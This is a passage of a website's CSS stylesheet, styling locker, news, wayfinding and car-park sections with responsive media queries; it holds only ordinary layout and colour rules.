    .lockerBox .txts-row .col-r { width:100%; }
}
@media only screen and (max-width:414px) {
    .lockerBox .container { padding:1rem .4rem; width:auto; }
    .lockerBox .locker-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .lockerBox .locker-lay .bigtit h2 { font-size:20px; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0 0;  }
}
#for20210926 .newsmenu { margin:20px 50px 0; padding:10px 20px 0; border-bottom:1px solid #f5f5f5; position:relative; }
#for20210926 .newsmenu:after { display:block; content:''; clear:both; }
#for20210926 .newsmenu a { display:block; float:left; margin:0 0 -2px; padding:0 30px; font-size:30px; line-height:70px; color:#222; font-weight:400; position:relative; z-index:1; transition:all .2s; }
#for20210926 .newsmenu a:hover { color:#1C8FE9; }
#for20210926 .newsmenu a.active { color:#1C8FE9; }
#for20210926 .newsmenu a.active:after { display:block; content:''; position:absolute; left:50%; bottom:0; margin-left:-25px; width:50px; height:1px; border-bottom:4px solid #1C8FE9; z-index:10; }
#for20210926 .newslist { padding-top:20px; }
#for20210926 .zixunbox { margin:50px 80px; position:relative; overflow:hidden; }
#for20210926 .zixunbox .col-l { float:left; width:35%; padding:15px 0 0 20px; }
#for20210926 .zixunbox .col-l .pic {border-radius:15px 0 0 15px; overflow:hidden;}
#for20210926 .zixunbox .col-l .pic img { display:block; margin:15px auto; max-width:80%; }
#for20210926 .zixunbox .col-r { float:right; width:65%; }
#for20210926 .zixunbox .col-r .zxlist { position:relative; padding:30px 40px; border:2px solid #eee; background-color:#fff; border-radius:15px; min-height:300px; }
#for20210926 .zixunbox .col-r .zxlist .item { position:relative; margin:0; padding:0; border-bottom:1px dotted #eee; }
#for20210926 .zixunbox .col-r .zxlist a { display:block; position:relative; padding:20px 0 20px 35px; }
#for20210926 .zixunbox .col-r .zxlist a:before { display:block; content:''; position:absolute; left:0; top:20px; margin-top:12px; width:12px; height:12px; border-radius:50%; border:3px solid #eee; z-index:10;  }
#for20210926 .zixunbox .col-r .zxlist a .tit { padding:4px 120px 10px 0; font-size:20px; color:#222; line-height:32px;  transition:all .2s;}
#for20210926 .zixunbox .col-r .zxlist a .date { font-size:12px; color:#999; }
#for20210926 .zixunbox .col-r .zxlist a .bt {display: block; position:absolute; right:0; top:20px;
    width: 90px;    height: 40px;    border-radius: 20px; border:1px solid #eee;
    font-size: 14px;    color: #555; line-height: 40px;     text-align: center;     cursor: pointer;
    transition: all .2s;}
#for20210926 .zixunbox .col-r .zxlist a:hover .tit { color:#2679C3;  }
#for20210926 .zixunbox .col-r .zxlist a:hover .date { font-size:12px; color:#999; }
#for20210926 .zixunbox .col-r .zxlist a:hover .bt { color:#2679C3; border-color:rgb(67,185,246,.3);  }
@media only screen and (max-width: 768px){
    #for20210926 .newsmenu { margin:20px; }
    #for20210926 .newsmenu a { padding:0 10px; width:50%; font-size:24px; line-height:50px; text-align:center; }
    #for20210926 .zixunbox { margin:10px 12px; }
    #for20210926 .zixunbox .col-l { display:none; }
    #for20210926 .zixunbox .col-r { width:100%; }
    #for20210926 .zixunbox .col-r .zxlist { position:relative; padding:0; border:0; border-radius:0; }
    #for20210926 .zixunbox .col-r .zxlist .item { margin:10px auto; border-bottom:1px dotted #eee; }
    #for20210926 .zixunbox .col-r .zxlist a { padding:10px 0 10px 20px; }
    #for20210926 .zixunbox .col-r .zxlist a .tit { padding:0 70px 10px 0; font-size:16px; line-height:26px; }
    #for20210926 .zixunbox .col-r .zxlist a:before { top:4px; }
    #for20210926 .zixunbox .col-r .zxlist a .bt { top:10px; width:70px; height:32px; line-height:30px; font-size:13px; }
}
._floatBtnIcon {overflow: hidden;white-space: nowrap;cursor:pointer;font-weight: 700;z-index: 9999;color:#fff;width: 50px;height: 46px;line-height: 46px;border-radius: 28px 0 0 28px;font-size: 16px;color: #fff;text-align: left; padding-left: 10px;background-size: 100% 100%;transition: all .3s;position: fixed;right: 0px;bottom: 290px;box-shadow: 0 0 15px rgba(255, 255, 255);cursor: pointer;transition: all 0.3s;}
._floatBtnIcon .qrCode{display:none;}
._floatBtnTwo{bottom: 220px;}
._floatBtnThree{bottom: 150px;}
._floatBtnIcon img{position: relative;top: 8px;}
._floatBtnIcon:hover{transform: scale(1);transition: all 0.3s;width: 155px;}
._floatBtnIcon .content,._floatBtnIcon .qrCode{white-space: nowrap;width: 110px;padding-left: 5px;font-size: 14px;display:none;}
._floatBtnIcon:hover div.content{display:inline;}
._floatBtnThree:hover {width: 150px;height:46px}
._floatBtnThree:hover .qrCode,#leftFloatButton ._floatBtnThree:hover .LoaderBox{display:block;}
#leftFloatButton ._floatBtnThreeShowIcon {height:230px;width:175px}
#leftFloatButton ._floatBtnThree .qrCode {position: absolute;top:50px;}
._floatBtnIcon .LoaderBox{display: none}

#bottomButton { display:none; }
@media only screen and (max-width: 768px){
    #leftFloatButton { display:none; }
    #bottomButton { display:block; position:fixed; left:0; right:0; bottom:0; z-index:9999; }
    #bottomButton .bttomBtnList { position:relative; width:100%; background-color:#fff; box-shadow:0 0 20px rgba(0,0,0,.1); overflow:hidden; }
    #bottomButton .bttomBtnList li { float:left; width:33.33%; }
    #bottomButton .bttomBtnList li > a { display:block;  position:relative; width:100%; }
    #bottomButton .bttomBtnList li > a:after { display:block; content:''; position:absolute; top:50%; right:-1px; margin-top:-20px; width:1px; height:40px; border-right:1px solid #ddd; z-index:10; }
    #bottomButton .bttomBtnList li a img { display:block; width:30px; margin:14px auto 0; }
    #bottomButton .bttomBtnList li a .txt { display:block; white-space:nowrap; margin:6px 0 14px; width:100%; font-size:14px; text-align:center; color:#666; }
    #bottomButton .bttomBtnList li a:hover .txt { color:#000; }
}

.videoShowContent .media { width:520px; position: relative; padding-bottom:60px; background:url(images/media-bg.png) no-repeat center bottom; overflow:hidden; }
.videoShowContent .media::after{display: block; content: ''; position: absolute; left: 10px; top: 10px; bottom:70px; right:10px; background-color: #43B8F6; opacity: .3; z-index: 11;}
.videoShowContent .media::before{display: block; content: ''; position: absolute; left: 0; top: 20px; bottom:80px; right:0; background-color: #43B8F6; opacity: .1; z-index: 15;}
.videoShowContent .media iframe { display: block; position: relative; margin:0 auto; width:500px; height: 380px; border: 6px solid #43B9F6; z-index: 100; }
.videoShowContent .media .choiceVideo { display: block; position: relative; margin:0 auto; width:500px; background-color:#43B9F6; z-index: 100; }
@media only screen and (min-width:768px) and (max-width:1400px){
  .videoShowContent .media { width:4rem;}
  .videoShowContent .media iframe { width: 3.6rem; height: 2rem;}
  .videoShowContent .media .choiceVideo { width: 3.6rem;}
}
@media only screen and (max-width:768px){
  .videoShowContent .media { width:100%; }
  .videoShowContent .media iframe { width:90%; height: 4.6rem;}
  .videoShowContent .media::after { left: 3%; right:3%; }
  .videoShowContent .media::before { left: 0%; right:0%; }
  .videoShowContent .media .choiceVideo { width:90%; }
 
}
#btn202012116 { text-align: right; }
#btn202012116 a { display: inline-block; opacity: .85; }
#btn202012116 a:hover { opacity: 1; transition: all ease .2s; }

/* wayfinding CSS 2022.06.07 */
/* wayfinding:banner */
.toptitlebox .bg.wayfinding-banner-bg { height:480px; }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4rem; }
}
@media only screen and (max-width:768px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4.458333rem; }
}
@media only screen and (max-width:414px) {
	.toptitlebox .bg.wayfinding-banner-bg { height:4.9rem; }
}
/* wayfinding: menu */
.wayfindingMenuBox { background:url(../images/wayfinding-menu-bg.png) no-repeat center bottom #ffffff; background-size:100% auto; }
.wayfindingMenuBox .container { padding:50px 60px; }
.wayfindingMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.wayfindingMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.wayfindingMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.wayfindingMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/wayfinding-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.wayfindingMenu li a:hover,
.wayfindingMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.wayfindingMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.wayfindingMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.wayfindingMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.wayfindingMenu.forEN li a:hover,
.wayfindingMenu.forEN li a:focus { font-weight:400; }
.wayfindingMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.wayfindingMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.wayfindingMenu li a.a1 { }
.wayfindingMenu li a.a1:hover,
.wayfindingMenu li a.a1:focus { }
.wayfindingMenu li a.a2 { background-image: url(../images/wayfinding-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.wayfindingMenu li a.a2:hover,
.wayfindingMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.wayfindingMenu li a.a3 { background-image: url(../images/wayfinding-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.wayfindingMenu li a.a3:hover,
.wayfindingMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.wayfindingMenu li a.a4 { background-image: url(../images/wayfinding-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.wayfindingMenu li a.a4:hover,
.wayfindingMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.wayfindingMenu li a.a5 { background-image: url(../images/wayfinding-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.wayfindingMenu li a.a5:hover,
.wayfindingMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.wayfindingMenuBox .container { padding:.4166667rem .5rem; width:auto; }
.wayfindingMenu li { padding:5px; }
.wayfindingMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.wayfindingMenu.forEN li a { height:1rem; }
.wayfindingMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
.wayfindingMenuBox .container { padding:.4166667rem .4rem; width:auto; }
.wayfindingMenu li { padding:5px; }
.wayfindingMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
.wayfindingMenu.forEN li a { height:1.2rem; }
.wayfindingMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
.wayfindingMenuBox { background-size:100% 4rem; }
.wayfindingMenu li { display:table; padding:3px; }
.wayfindingMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
.wayfindingMenu.forEN { margin-left:-5px; margin-right:-5px; }
.wayfindingMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
.wayfindingMenu.forEN li a { height:1.8rem; }
.wayfindingMenu.forEN li a .pos span { font-size:18px; }
}
/* */
.mt-20 { margin-top: 20px; }
.wayfindingBox { margin-bottom:0; overflow:hidden; position:relative; }
.wayfindingBox .container { padding:70px 60px; }
.wayfindingBox .wayfinding-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.wayfindingBox .wayfinding-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.wayfindingBox .wayfinding-lay .bigtitdot { position:relative; z-index:5; }
.wayfindingBox .wayfinding-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.wayfindingBox .wayfinding-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:20px; padding:0;  }
.wayfindingBox .wayfinding-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .conttit:first-child { margin-top: 0; }
.wayfindingBox .wayfinding-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.wayfindingBox .wayfinding-lay .contentsbox { position: relative; width: 100%; }
.wayfindingBox .wayfinding-lay .contentsbox .layer { }
.wayfindingBox .wayfinding-lay .contentsbox .container { padding: 0; width: 100%; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt { margin-top:-10px;}
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.wayfindingBox .wayfinding-lay .contlist { margin:0 60px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one { overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/wayfinding-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.wayfindingBox .wayfinding-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list li { margin-bottom:10px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:14px; padding-left:2em; font-weight:400; }
.wayfindingBox .wayfinding-lay .contlist .one-txts strong { font-weight:700; }
.wayfindingBox .wayfinding-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts:before { display:none; }
.wayfindingBox .txts-row { padding:5px 0 15px; position:relative; }
.wayfindingBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.wayfindingBox .txts-row .col-l { float:left; width:50%; }
.wayfindingBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.wayfindingBox .txts-pic { margin:15px 0; }
.wayfindingBox img { display:block; margin:0 auto; max-width:100%; border-radius:0; overflow:hidden; }
.wayfindingBox.wayfinding1 { background-color:#B8D1F3; }
.wayfindingBox.wayfinding1 .wayfinding-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.wayfindingBox.wayfinding1 .wayfinding-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.wayfindingBox.wayfinding2 { background-color:#FFE0EB; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtit { background-color:#DD3374; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtitdot:before { border-right-color:#981B4A; }
.wayfindingBox.wayfinding2 .wayfinding-lay .bigtitdot:after { border-left-color:#981B4A; }
.wayfindingBox.wayfinding2 .wayfinding-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.wayfindingBox.wayfinding2 .wayfinding-lay .conttit:before { background-color:#DD3374; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:540px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .line {right:0; top:52px; margin-right:-90px; width:50px;height: 1px;; background-color: #F15E99; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt {padding-left: 100px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt p.dl { position: relative; overflow: hidden;   margin-bottom: 16px; padding-left: 20px; line-height: 1.3; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt span.dt { display: block; float: left; margin: 0 10px 0 -20px; font-size: inherit; color:#000; line-height: 1.3;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt span.dd { display: block; float: left; margin:0 0 0 0; font-size: inherit; color:#000; line-height: 1.3;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col:nth-child(even) { padding-bottom: 0; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.wayfindingBox.wayfinding3 { background-color:#DAD6E6; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtit { background-color:#443284; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtitdot:before { border-right-color:#330066; }
.wayfindingBox.wayfinding3 .wayfinding-lay .bigtitdot:after { border-left-color:#330066; }
.wayfindingBox.wayfinding3 .wayfinding-lay .content  { padding-left: 60px; padding-right: 60px; }
.wayfindingBox.wayfinding3 .wayfinding-lay .content .contpic{ border: 6px solid rgba(80,58,163,0.5);}

.wayfindingBox.wayfinding4 { background-color:#FFDFBF; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtit { background-color:#FD9704; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtitdot:before { border-right-color:#D96D00; }
.wayfindingBox.wayfinding4 .wayfinding-lay .bigtitdot:after { border-left-color:#D96D00; }
.wayfindingBox.wayfinding4 .wayfinding-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.wayfindingBox.wayfinding4 .wayfinding-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.wayfindingBox .itemlist { margin:0 60px; position: relative; overflow: hidden;}
.wayfindingBox .itemlist .item { float: left; width:33.33%; padding:20px; vertical-align: middle; }
.wayfindingBox .itemlist .item .item-face { }
.wayfindingBox .itemlist .item .item-name { display: table; margin: 20px 0 0 0; width:100%; min-height: 70px; }
.wayfindingBox .itemlist .item .item-name p { display: table-cell; padding:15px 5px; font-size: 18px; line-height: 20px; text-align: center; color:#FF7F00; background-color:#f6f6f6; vertical-align: middle;}

.wayfindingBox.wayfinding5 { background-color:#BFDFFF; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtit { background-color:#259DF3; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtitdot:before { border-right-color:#294CA8; }
.wayfindingBox.wayfinding5 .wayfinding-lay .bigtitdot:after { border-left-color:#294CA8; }
.wayfindingBox.wayfinding5 .wayfinding-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.wayfindingBox.wayfinding5 .wayfinding-lay .contlist.modea .one-name:before { background-color:#259DF3; }
.wayfindingBox.wayfinding5 .itemlist .item {position: relative; }
.wayfindingBox.wayfinding5 .itemlist .item .item-name p { color:#259DF3; background-color:#f6f6f6}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { position: absolute; left:20px; top:20px; right:20px; bottom: 20px; z-index: 10; padding:50px 10px 0 40px; color:#259DF3; border:4px solid #E7F7FE; background-color: #E7F7FE;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p { margin-bottom: 20px; font-size: 18px; line-height: 1; }
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p strong { font-size: 20px;}
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
.wayfindingBox .container { padding:.6rem .5rem; width:auto; }
.wayfindingBox .wayfinding-lay .bigtit { padding:.2rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:.35rem; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .conttit { margin: 0 .4768rem 12px; font-size: .28rem; }
.wayfindingBox .wayfinding-lay .contentsbox .layer .col .txt { font-size:16px; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic {width: 4rem;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { padding:.416666rem .0833rem 0 .26rem; }
.wayfindingBox.wayfinding5 .itemlist .item .item-doc p { margin-bottom: .15rem; font-size: .15rem; }
}
@media only screen and (min-width:768px) and (max-width:980px) {
  .wayfindingBox .itemlist .item  { padding: 10px; }
  .wayfindingBox .itemlist .item .item-name p { font-size: .15rem;}
  .wayfindingBox.wayfinding5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }

}
@media only screen and (max-width:768px) {
.wayfindingBox .container { padding:.6rem .4rem; width:auto; }
.wayfindingBox.wayfinding1 .container { padding-top:.45rem; }
.wayfindingBox .wayfinding-lay { padding:.3rem 0 .4rem; }
.wayfindingBox .wayfinding-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:.35rem; }
.wayfindingBox .wayfinding-lay .bigtitdot:before,
.wayfindingBox .wayfinding-lay .bigtitdot:after { top:-.5rem; }
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .conttit { margin: 0 .4768rem 12px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list,
.wayfindingBox .wayfinding-lay .contlist .one-txts .listnum,
.wayfindingBox .wayfinding-lay .contlist .one-txts p { font-size:14px; }
.wayfindingBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
.wayfindingBox .txts-row .col-l { float:none; width:100%; }
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:82%; }
.wayfindingBox.wayfinding2 .contentsbox .layer .col:before { display: none;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt { padding-left: 20px;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content { padding-left: .66rem; padding-right: .66rem;}
.wayfindingBox .itemlist { margin: 0 .6rem; }
.wayfindingBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 10px;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { left: 10px; top:10px; right:10px; bottom:10px;  }
}
@media only screen and (max-width:414px) {
.wayfindingBox .container { padding:1rem .4rem; width:auto; }
.wayfindingBox.wayfinding1 .container { padding-top:.6rem; }
.wayfindingBox .wayfinding-lay { padding:.4rem 0 .4rem; }
.wayfindingBox .wayfinding-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
.wayfindingBox .wayfinding-lay .bigtit h2 { font-size:20px; }
.wayfindingBox .wayfinding-lay .conttit { font-size: 20px;}
.wayfindingBox .wayfinding-lay .content { margin-bottom:.18rem; padding:0 0;  }
.wayfindingBox .wayfinding-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.wayfindingBox .wayfinding-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts:before { left:14px; width:1px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts { padding:5px 10px 0 32px; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
.wayfindingBox .wayfinding-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
.wayfindingBox .wayfinding-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
.wayfindingBox .wayfinding-lay .contlist .one-txts .list li { margin-bottom:15px; }
.wayfindingBox .contentsbox .layer .col { padding:20px .5333rem 20px;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .pic { width:82%; }
.wayfindingBox.wayfinding2 .contentsbox .layer .col:before { display: none;}
.wayfindingBox.wayfinding2 .wayfinding-lay .contentsbox .layer .col .txt { padding-left: 10px;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content { padding-left: .4rem; padding-right: .4rem;}
.wayfindingBox.wayfinding3 .wayfinding-lay .content .contpic { border:2px; margin-bottom: 15px;}
.wayfindingBox .itemlist { margin: 0 .2rem; }
.wayfindingBox .itemlist .item { margin-bottom: 10px ; width:50%; padding: 0 .1rem;}
.wayfindingBox .itemlist .item:nth-child(odd) { clear: both;}
.wayfindingBox .itemlist .item .item-name { margin: 10px 0; }
.wayfindingBox .itemlist .item .item-name p { padding:15px 5px; font-size: 14px; line-height: 1; }
.wayfindingBox.wayfinding5 .itemlist .item .item-name { min-height: 50px;}
.wayfindingBox.wayfinding5 .itemlist .item:nth-child(5) { width:100% ; float: none; margin:0 auto;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child { width:100%; float: none; margin:30px auto;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child .item-face { display: none;}
.wayfindingBox.wayfinding5 .itemlist .item:last-child .item-name { display: none;}
.wayfindingBox.wayfinding5 .itemlist .item .item-doc { position: relative; left: 0; top:0; right: 0; bottom: 0; padding:20px 5px 0 20px;  }
}

/* carpark: menu */
.carparkMenuBox { background:url(../images/carpark-menu-bg.png) no-repeat center bottom #ffffff; background-size:100% auto; }
.carparkMenuBox .container { padding:50px 60px; }
.carparkMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.carparkMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.carparkMenu li { float:left; padding:20px 10px; width:25%; position:relative;  }
.carparkMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/carpark-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.carparkMenu li a:hover,
.carparkMenu li a:focus { font-weight:500; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.carparkMenu.forEN { position: relative; margin-left:-10px; margin-right:-10px; padding:10px 0; text-align:center; }
.carparkMenu.forEN li { display:inline-block; float:none; padding:0 2px 15px 2px; width:19%; position:relative; }
.carparkMenu.forEN li a { display:block; height:90px; font-weight:400; vertical-align:middle; }
.carparkMenu.forEN li a:hover,
.carparkMenu.forEN li a:focus { font-weight:400; }
.carparkMenu.forEN li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.carparkMenu.forEN li a .pos span { display:table-cell; font-size:24px; line-height:1; vertical-align:middle; }
.carparkMenu li a.a1 { }
.carparkMenu li a.a1:hover,
.carparkMenu li a.a1:focus { }
.carparkMenu li a.a2 { background-image: url(../images/carpark-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.carparkMenu li a.a2:hover,
.carparkMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.carparkMenu li a.a3 { background-image: url(../images/carpark-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.carparkMenu li a.a3:hover,
.carparkMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.carparkMenu li a.a4 { background-image: url(../images/carpark-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.carparkMenu li a.a4:hover,
